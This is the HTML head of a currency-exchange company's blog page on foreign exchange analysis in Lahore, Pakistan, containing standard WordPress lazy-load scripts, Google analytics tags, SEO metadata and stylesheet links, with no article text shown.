

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linkexchange.com.pk/foreign-exchange-analysis-359/
body_size: 50833
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-FR8XBYJQ9R&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR8XBYJQ9R');
</script>
	
	<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KPW8ZQPD');</script>
<!-- End Google Tag Manager -->
	
	<meta name="google-site-verification" content="M2PigSRYdddcM3af2X3AT3Hi3Y_fyCIE-2tGYEOjxM4" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	
	<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="keywords" content="From PKR,To PKR,Receive money,Send money,Exchange rate,Best exchange rate,Fastest Remittance,Fastest money transfer,Money transfer to pakistan,Best money transfer rate,Western union in pakistan,Weatern Union in Lahore/karachi/ islamabad,MTCN,Money Gram,Best currency rate,Dollar rate,Pound rate,Euro rate,Riyal rate">
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" height="200px" width="200px">
<meta property="og:url" content="https://www.linkexchange.com.pk">
    <link rel="profile" href="https://www.linkexchange.com.pk">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager by PYS -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayer = window.dataLayer || [];</script> 
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.2 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FOREIGN Currency ANALYSIS &amp; Money EXCHANGE in Lahore Pakistan - Link International Exchange || We offer best exchange rates</title>
	<link rel="canonical" href="https://www.linkexchange.com.pk/foreign-exchange-analysis-359/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FOREIGN Currency ANALYSIS &amp; Money EXCHANGE in Lahore Pakistan" />
	<meta property="og:url" content="https://www.linkexchange.com.pk/foreign-exchange-analysis-359/" />
	<meta property="og:site_name" content="Link International Exchange || We offer best exchange rates" />
	<meta property="article:publisher" content="https://www.facebook.com/Linkinternationalexchange" />
	<meta property="article:published_time" content="2022-07-06T07:18:57+00:00" />
	<meta property="article:modified_time" content="2024-10-11T07:02:45+00:00" />
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July.jpg" />
	<meta property="og:image:width" content="897" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="link.customercare" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@LinkExchangeCo" />
	<meta name="twitter:site" content="@LinkExchangeCo" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="link.customercare" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.linkexchange.com.pk/foreign-exchange-analysis-359/#article","isPartOf":{"@id":"https://www.linkexchange.com.pk/foreign-exchange-analysis-359/"},"author":{"name":"link.customercare","@id":"https://www.linkexchange.com.pk/#/schema/person/573f936df31547ad47332a136855eed2"},"headline":"FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan","datePublished":"2022-07-06T07:18:57+00:00","dateModified":"2024-10-11T07:02:45+00:00","mainEntityOfPage":{"@id":"https://www.linkexchange.com.pk/foreign-exchange-analysis-359/"},"wordCount":8,"commentCount":0,"publisher":{"@id":"https://www.linkexchange.com.pk/#organization"},"image":{"@id":"https://www.linkexchange.com.pk/foreign-exchange-analysis-359/#primaryimage"},"thumbnailUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July.jpg","keywords":["dollar rate in Pakistan today","dollar rate in pakistan today open market","dollar to pkr","dollar to pkr today interbank","Usd To Pkr Open Market"],"articleSection":["Daily Market News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.linkexchange.com.pk/foreign-exchange-analysis-359/#respond"]}]},{"@type":"WebPage","@id":"https://www.linkexchange.com.pk/foreign-exchange-analysis-359/","url":"https://www.linkexchange.com.pk/foreign-exchange-analysis-359/","name":"FOREIGN Currency ANALYSIS & Money EXCHANGE in Lahore Pakistan - Link International Exchange || We offer best exchange rates","isPartOf":{"@id":"https://www.linkexchange.com.pk/#website"},"primaryImageOfPage":{"@id":"https://www.linkexchange.com.pk/foreign-exchange-analysis-359/#primaryimage"},"image":{"@id":"https://www.linkexchange.com.pk/foreign-exchange-analysis-359/#primaryimage"},"thumbnailUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July.jpg","datePublished":"2022-07-06T07:18:57+00:00","dateModified":"2024-10-11T07:02:45+00:00","breadcrumb":{"@id":"https://www.linkexchange.com.pk/foreign-exchange-analysis-359/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.linkexchange.com.pk/foreign-exchange-analysis-359/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/foreign-exchange-analysis-359/#primaryimage","url":"https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July.jpg","contentUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July.jpg","width":757,"height":1080,"caption":"usd currency rate in Pakistan"},{"@type":"BreadcrumbList","@id":"https://www.linkexchange.com.pk/foreign-exchange-analysis-359/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.linkexchange.com.pk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.linkexchange.com.pk/blogs/"},{"@type":"ListItem","position":3,"name":"FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan"}]},{"@type":"WebSite","@id":"https://www.linkexchange.com.pk/#website","url":"https://www.linkexchange.com.pk/","name":"Link Currency Exchange || We offer best exchange rates","description":"We offer best exchange rates","publisher":{"@id":"https://www.linkexchange.com.pk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.linkexchange.com.pk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.linkexchange.com.pk/#organization","name":"Link International Exchange Company Pvt. Ltd","url":"https://www.linkexchange.com.pk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/#/schema/logo/image/","url":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","contentUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","width":232,"height":120,"caption":"Link International Exchange Company Pvt. Ltd"},"image":{"@id":"https://www.linkexchange.com.pk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Linkinternationalexchange","https://x.com/LinkExchangeCo","https://www.linkedin.com/in/linkinternationalexchange/","https://www.instagram.com/link.international.exchange/"]},{"@type":"Person","@id":"https://www.linkexchange.com.pk/#/schema/person/573f936df31547ad47332a136855eed2","name":"link.customercare","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8d385c60a93ed6628184180d79887b59b7cb2181b9170b4c97d378c991c82294?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8d385c60a93ed6628184180d79887b59b7cb2181b9170b4c97d378c991c82294?s=96&d=mm&r=g","caption":"link.customercare"},"url":"https://www.linkexchange.com.pk/author/link-customercare/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link data-minify="1" rel='stylesheet' id='formidable-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/formidable/css/formidableforms.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-animation-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-slick-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/slick.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-bq-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/blockquote.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-bu-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/buttons.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ca-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/carousel.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ci-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/contact-info.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-co-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/counter.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-cn-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/custom-nav.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-dn-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/donut-chart.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-dc-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/dropcap.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ev-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/event.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-fb-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/fancy-boxes.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ib-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/icon-boxes.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ic-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/image-caption.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ls-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/lists.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-nl-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/newsletter.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-popularpr-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/popular-procedures.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-pritable-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/pricing-table.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-probar-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/progress-bar.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-soicon-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/social-icons.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tb-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tabs.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tm-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/team.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-te-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/testimonials.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tl-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/timeline.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ti-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/title.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tg-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/toggle-and-accordion.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-to-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tooltip.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tw-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/twitter-feeds.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-vi-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/video-manager.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-re-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/responsive.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sticky-social-icons-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/sticky-social-icons/public/assets/build/css/sticky-social-icons-public.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vcw-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/virtual_coin_widgets_vc/assets/css/vcw.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom_styles-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/custom_styles.css?ver=1766558932' type='text/css' media='all' />
<link rel='stylesheet' id='select2css-css' href='https://www.linkexchange.com.pk/wp-content/themes/tradent-child/assets/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='376db17254fb7def71c704a3ccc30ad6-css' href='//fonts.googleapis.com/css?family=Montserrat:600' type='text/css' media='all' />
<link rel='stylesheet' id='cd5a600ed2c60db1aac0d860643bdfef-css' href='//fonts.googleapis.com/css?family=Open+Sans:regular' type='text/css' media='all' />
<link rel='stylesheet' id='c1d2afc14453ac1e1166cb6b770453f0-css' href='//fonts.googleapis.com/css?family=Roboto:regular' type='text/css' media='all' />
<link rel='stylesheet' id='e2581eaf27b8f58d040ec433f05d1075-css' href='//fonts.googleapis.com/css?family=Raleway:500' type='text/css' media='all' />
<link rel='stylesheet' id='883b23a1ec464074f97bbe9344a1996c-css' href='//fonts.googleapis.com/css?family=Open+Sans:700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-frontend-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-form-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=1766558932' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-country-select-main-css' href='https://www.linkexchange.com.pk/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/countrySelect.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-country-select-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/style.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bsf-Defaults-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1766558932' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.linkexchange.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.linkexchange.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tradent-css' href='https://www.linkexchange.com.pk/wp-content/themes/tradent-child/style.css?ver=1.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-base-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/base.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-grid-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/grid.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-widget-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/widget.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-layout-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/layout.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-blog-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/blog.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-portfolio-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/portfolio.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-contact-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/contact.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-custom-class-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom-class.css?ver=1766558932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-browsers-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/browsers.css?ver=1766558932' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css?ver=8.6.1' type='text/css' media='all' />
